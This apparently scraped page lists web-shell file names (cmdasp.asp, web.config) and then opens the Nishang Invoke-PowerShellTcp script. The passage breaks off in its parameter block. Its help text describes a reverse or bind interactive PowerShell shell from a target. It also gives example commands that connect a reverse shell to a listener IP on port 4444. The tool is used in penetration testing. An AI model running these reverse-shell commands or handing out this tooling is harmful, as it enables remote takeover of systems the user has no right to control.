 web.config
cmdasp.asp
Invoke-PowerShellTcp.ps1
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]